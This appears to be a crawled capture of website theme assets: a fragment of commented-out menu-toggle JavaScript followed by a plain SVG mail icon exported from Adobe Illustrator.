// console.log(document.querySelector('#rs-range-line').value);
// });
//     document.addEventListener("DOMContentLoaded", function () {
//  	var iSubs     = document.querySelectorAll('.i-sub');
//  	var menuItems = document.querySelectorAll('.menu-item-has-children');
//  	iSubs.forEach( function (item) {
// 	 	item.addEventListener('click', function () {
// 	 		menuItems.forEach(function (item) {
// 	 			item.classList.remove('show-sub');
// 	 		});
// 	 		parent = item.parentNode;
// 	 		parent.classList.toggle('show-sub');
// 	 	});
// 	 });
//  });


--- FILE ---
content_type: image/svg+xml
request_url: https://montegrappa.com.ua/wp-content/themes/mont/img/mail.svg
body_size: 986
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Шар_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="24px" height="24px" viewBox="0 0 24 24" enable-background="new 0 0 24 24" xml:space="preserve">
<path fill="#FFFFFF" d="M21.705,3H2.296c-1.236,0-2.24,1.006-2.24,2.239v13.438c0,1.233,1.004,2.239,2.24,2.239h19.409
	c1.235,0,2.24-1.006,2.24-2.239V5.239C23.945,4.006,22.94,3,21.705,3L21.705,3z M21.705,4.494c0.102,0,0.197,0.022,0.287,0.057
	L12,13.211l-9.99-8.66c0.089-0.035,0.186-0.057,0.287-0.057H21.705z M21.705,19.425H2.296c-0.412,0-0.746-0.337-0.746-0.748V6.129
	l9.961,8.634c0.141,0.121,0.315,0.182,0.488,0.182c0.175,0,0.35-0.061,0.49-0.182l9.962-8.634v12.547
	C22.452,19.088,22.116,19.425,21.705,19.425z"/>
</svg>
